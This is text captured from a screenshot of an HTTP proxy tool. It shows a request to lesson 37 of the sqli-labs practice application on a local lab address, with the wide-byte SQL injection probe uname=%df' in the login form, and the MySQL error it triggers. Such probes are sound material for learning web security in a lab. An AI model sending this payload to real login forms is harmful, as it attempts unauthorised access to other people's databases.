 请求
美化 Raw Hex
\n
1 POST /sqli-labs/Less-37/ HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.1.9
10 Connection: keep-alive
11 Referer: http://192.168.1.9/sqli-labs/Less-37/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname=%df'&passwd=&submit=Submit
Search 0高亮
响应
美化 Raw Hex 页面渲染
\n
SQLI DUMB SERIES - 37
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpstudy_old\WWW\sqli-labs\Less-37\index.php on line 70
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''�\'' and password='' LIMIT 0,1' at line 1
LOGIN ATTEMPT
FAILED